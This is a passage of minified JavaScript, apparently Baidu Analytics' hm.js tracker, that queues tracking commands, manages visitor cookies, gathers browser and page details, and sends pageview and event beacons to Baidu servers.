window._hmt,d=0;d<arguments.length;d++){var e=arguments[d];b.i(e,"Array")&&(a.cmd[a.id].push(e),"_setAccount"===e[0]&&(1<e.length&&/^[0-9a-f]{31,32}$/.test(e[1]))&&(e=e[1],a.id=e,a.cmd[e]=a.cmd[e]||[]))}}},window._hmt.cmd[c.id]=[],window._hmt.push.apply(window._hmt,a)},Ja:function(){var b=window._hmt;if(b&&b.cmd&&b.cmd[c.id])for(var a=b.cmd[c.id],d=/^_track(Event|Order)$/,e=0,f=a.length;e<f;e++){var g=a[e];d.test(g[0])?n.F.push(g):n.$(g)}b.cmd[c.id]={push:n.$}},Ka:function(){if(0<n.F.length)for(var b=
0,a=n.F.length;b<a;b++)n.$(n.F[b]);n.F=u},$:function(a){var d=a[0];if(n.hasOwnProperty(d)&&b.j(n[d]))n[d](a)},_setAccount:function(b){1<b.length&&/^[0-9a-f]{31,32}$/.test(b[1])&&(n.h|=1)},_setAutoPageview:function(b){if(1<b.length&&(b=b[1],x===b||t===b))n.h|=2,h.b.ha=b},_trackPageview:function(b){1<b.length&&(b[1].charAt&&"/"===b[1].charAt(0))&&(n.h|=4,h.b.a.sn=h.b.ea(),h.b.a.et=0,h.b.a.ep="",h.b.a.vl=d.W(),n.Y||(h.b.a.su=h.b.a.u||document.location.href),h.b.a.u=f.protocol+"//"+document.location.host+
b[1],h.b.m(),h.b.sb=+new Date)},_trackEvent:function(a){2<a.length&&(n.h|=8,h.b.a.et=4,h.b.a.ep=b.n(a[1])+"*"+b.n(a[2])+(a[3]?"*"+b.n(a[3]):"")+(a[4]?"*"+b.n(a[4]):""),h.b.m())},_setCustomVar:function(a){if(!(4>a.length)){var d=a[1],e=a[4]||3;if(0<d&&6>d&&0<e&&4>e){n.O++;for(var f=(h.b.a.cv||"*").split("!"),g=f.length;g<d-1;g++)f.push("*");f[d-1]=e+"*"+b.n(a[2])+"*"+b.n(a[3]);h.b.a.cv=f.join("!");a=h.b.a.cv.replace(/[^1](\*[^!]*){2}/g,"*").replace(/((^|!)\*)+$/g,"");""!==a?p.setData("Hm_cv_"+c.id,
encodeURIComponent(a),c.age):p.removeData("Hm_cv_"+c.id)}}},_setReferrerOverride:function(a){1<a.length&&(a=a[1],b.i(a,"String")?(h.b.a.su="/"===a.charAt(0)?f.protocol+"//"+window.location.host+a:a,n.Y=t):n.Y=x)},_trackOrder:function(a){a=a[1];b.J(a)&&(e(a),n.h|=16,h.b.a.et=94,h.b.a.ep=k.stringify(a),h.b.m())},_setDataxId:function(a){a=a[1];l.lb();l.Gb(a)},_setAutoTracking:function(a){if(1<a.length&&(a=a[1],x===a||t===a))h.b.ia=a},_trackPageDuration:function(a){1<a.length?(a=a[1],2===String(a).split(",").length&&
(h.b.a.et=3,h.b.a.ep=a,h.b.m())):g.k("duration-send");g.k("duration-done")},_require:function(b){1<b.length&&(b=b[1],f.xa.test(a.V(b))&&r(b))},_providePlugin:function(a){if(1<a.length){var d=window._hmt,e=a[1];a=a[2];if(b.X(f.na,e)&&b.j(a)&&(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]=a,d.l=d.l||[],a=d.l.slice(),e&&a.length&&a[0][1]===e))for(var g=0,k=a.length;g<k;g++){var l=a[g][2]||{};if(d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](l),d.l.shift();else break}}},_requirePlugin:function(a){if(1<
a.length){var d=window._hmt,e=a[1],g=a[2]||{};if(b.X(f.na,e))if(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](g);else{d.l=d.l||[];for(var g=0,k=d.l.length;g<k;g++)if(d.l[g][1]===e)return;d.l.push(a);n._require([u,f.xb+e+".js"])}}}};n.D();h.ya=n;return h.ya})();(function(){var e=h.s;c.spa!==s&&"1"===String(c.spa)&&(window._hmt=window._hmt||[],window._hmt.push(["_requirePlugin","UrlChangeTracker"]),e.c("pv-b",function(){""!==window.location.hash&&(h.b.a.u=window.location.href)}))})();
(function(){function e(){"undefined"===typeof window["_bdhm_loaded_"+c.id]&&(window["_bdhm_loaded_"+c.id]=t,this.a={},this.ob=this.ia=this.ha=t,this.ga=m.ga,this.Tb=k.Z(c.aet)&&0<c.aet.length?c.aet.split(","):"",this.D())}var a=mt.url,b=mt.A,k=mt.lang,d=mt.cookie,f=mt.e,g=mt.sessionStorage,l=mt.w,r=mt.event,p=h.R,n=mt.localStorage,m=h.o,q=h.load,v=h.s;e.prototype={Db:function(){p.getData("HMACCOUNT")||p.setData("HMACCOUNT",c.hca)},Eb:function(){var a,b,e,f;m.ka=p.getData("Hm_lpvt_"+c.id)||0;if(f=
p.getData("Hm_lvt_"+c.id)){for(b=f.split(",");2592E3<m.B-b[0];)b.shift();e=4>b.length?2:3;for(m.B-m.ka>c.vdur&&b.push(m.B);4<b.length;)b.shift();f=b.join(",");b=b[b.length-1]}else f=m.B,b="",e=1;this.nb()?(p.setData("Hm_lvt_"+c.id,f,c.age),p.setData("Hm_lpvt_"+c.id,m.B),a=d.rb(p.I(),p.U())):this.da();this.a.cc=a;this.a.lt=b;this.a.lv=e},nb:function(){var b=a.V(document.location.href);return!k.X("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "),
b)},Aa:function(){var a="Hm_clear_cookie_"+c.id,b=n.get(a)||0;c.fc&&Number(c.fc)>Number(b)&&(this.da(),n.set(a,c.fc))},da:function(){for(var a=document.cookie.split(";"),b=0;b<a.length;b++){var d=a[b].split("=");d.length&&/Hm_(up|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0]))&&p.removeData(k.trim(d[0]));d.length&&/Hm_ck_[0-9]{13}/.test(String(d[0]))&&p.removeData(k.trim(d[0]))}},pa:function(){for(var a=[],b=this.a.et,d=0,e=m.ra.length;d<e;d++){var f=m.ra[d],g=this.a[f];"undefined"!==typeof g&&""!==g&&
("tt"!==f||"tt"===f&&0===b)&&a.push(f+"="+encodeURIComponent(g))}return a.join("&")},Fb:function(){this.Eb();this.Db();this.a.hca=p.getData("HMACCOUNT")||"";this.a.si=c.id;this.a.sn=this.ea();this.a.su=document.referrer;this.a.ds=f.Ab;this.a.cl=f.colorDepth+"-bit";this.a.ln=String(f.language).toLowerCase();this.a.ja=f.javaEnabled?1:0;this.a.ck=f.cookieEnabled?1:0;this.a.lo="number"===typeof _bdhm_top?1:0;this.a.v="1.3.2";this.a.cv=decodeURIComponent(p.getData("Hm_cv_"+c.id)||"");this.a.tt=document.title||
"";this.a.vl=f.W();var b=document.location.href;this.a.cm=a.f(b,m.hb)||"";this.a.cp=a.f(b,m.ib)||a.f(b,m.Kb)||"";this.a.cw=a.f(b,m.gb)||a.f(b,m.Mb)||"";this.a.ci=a.f(b,m.eb)||a.f(b,m.Jb)||"";this.a.cf=a.f(b,m.jb)||a.f(b,m.Lb)||"";this.a.cu=a.f(b,m.fb)||a.f(b,m.Ib)||"";/https?:/.test(document.location.protocol)&&(this.a.u=b)},D:function(){try{this.Aa(),this.Fb(),this.Cb(),h.b=this,this.za(),this.tb(),v.k("pv-b"),this.ob&&this.Bb()}catch(a){var d=[];d.push("si="+c.id);d.push("n="+encodeURIComponent(a.name));
d.push("m="+encodeURIComponent(a.message));d.push("r="+encodeURIComponent(document.referrer));b.log(m.L+"//"+m.aa+"?"+d.join("&"))}},Bb:function(){function a(){v.k("pv-d")}this.ha?(this.a.et=0,this.a.ep="",v.k("setPageviewProp"),this.a.vl=f.W(),this.m(a),this.a.p=""):a();this.sb=+new Date;v.k("clearPageviewProp")},m:function(a){if(this.ia){var d=this;d.a.rnd=Math.round(Math.random()*m.G);d.a.r=f.orientation;d.a.ww=f.sa;v.k("stag-b");var e=m.L+"//"+m.aa+"?"+d.pa();v.k("stag-d");d.va(e);b.log(e,function(b){d.oa(b);
k.j(a)&&a.call(d)})}},za:function(){try{if(window.postMessage&&window.self!==window.parent){var b=this;r.c(window,"message",function(d){if(a.V(d.origin)===m.Hb){d=d.data||{};var e=d.jn||"",f=/^customevent$|^heatmap$|^pageclick$|^select$/.test(e);if(RegExp(c.id).test(d.sd||"")&&f)b.a.rnd=Math.round(Math.random()*m.G),q(m.protocol+"//"+c.js+e+".js?"+b.a.rnd)}});window.parent.postMessage({id:c.id,url:document.location.href,status:"__Messenger__hmLoaded"},"*")}}catch(d){}},tb:function(){try{if(window.self===
window.parent){var b=document.location.href,d=a.f(b,"baidu-analytics-token"),e=a.f(b,"baidu-analytics-jn");/^[a-f0-9]{32}\/?$/.test(d)&&/^(overlay|vabtest)\/?$/.test(e)&&q(m.protocol+"//"+c.js+e+".js?"+Math.round(Math.random()*m.G))}}catch(f){}},va:function(a){var b;try{b=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}var e=this.a.u?"":"&u="+encodeURIComponent(document.location.href);b.push(a.replace(/^https?:\/\//,"")+e);g.set("Hm_unsent_"+c.id,l.stringify(b))},oa:function(a){var b;try{b=
l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length){a=a.replace(/^https?:\/\//,"");for(var e=0;e<b.length;e++)if(a.replace(/&u=[^&]*/,"")===b[e].replace(/&u=[^&]*/,"")){b.splice(e,1);break}b.length?g.set("Hm_unsent_"+c.id,l.stringify(b)):this.Ba()}},Ba:function(){g.remove("Hm_unsent_"+c.id)},Cb:function(){var a=this,d;try{d=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(e){d=[]}if(d.length)for(var f=function(d){b.log(m.L+"//"+d,function(b){a.oa(b)})},k=0;k<d.length;k++)f(d[k])},ea:function(){return Math.round(+new Date/
1E3)%65535}};return new e})();var y=h.o,z=h.load;if(c.apps){var B=[y.protocol,"//ers.baidu.com/app/s.js?"];B.push(c.apps);z(B.join(""))}var D=h.o,E=h.load;c.pt&&E([D.protocol,"//ada.baidu.com/phone-tracker/insert_bdtj?sid=",c.pt].join(""));var F=h.load;if(c.qiao){for(var G=["https://goutong.baidu.com/site/"],H=c.id,I=5381,J=H.length,K=0;K<J;K++)I=(33*I+Number(H.charCodeAt(K)))%4294967296;2147483648<I&&(I-=2147483648);G.push(I%1E3+"/");G.push(c.id+"/b.js");G.push("?siteId="+c.qiao);F(G.join(""))};})();
